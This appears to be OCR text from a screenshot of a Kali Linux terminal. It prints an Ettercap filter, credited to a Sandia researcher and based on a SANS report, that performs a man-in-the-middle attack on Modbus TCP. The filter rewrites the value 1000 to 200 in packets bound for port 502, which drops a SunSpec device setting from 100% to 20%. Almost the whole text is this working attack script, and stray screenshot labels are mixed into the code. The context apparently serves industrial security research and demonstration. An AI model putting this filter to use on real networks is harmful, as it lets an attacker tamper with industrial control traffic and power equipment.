 (kali㉿kali)-[~]
$ cat mb_filter
# SunSpec Modbus Ettercap Filter
#
# Based on Gabriel Sanchez, "Man-In-The-Middle Attack
# Against Modbus TCP Illustrated with Wireshark," SANS Institute
# Report, Oct. 2017.
#
# Comments to jjohns2@sandia.gov
if (ip.proto == TCP && tcp.dst == 502) {
if (search(DATA.data, "\x03\xe8")) {
msg( "Found Modbus Data value of 1000\n" );
replace("\x03\xe8", "\x00\xc8");
msg( "Value of 1000 (100%) set to 200 (20%)\n" );
}
Packets: 5146 · Displayed: 28 (0.5%)
Profile: D
}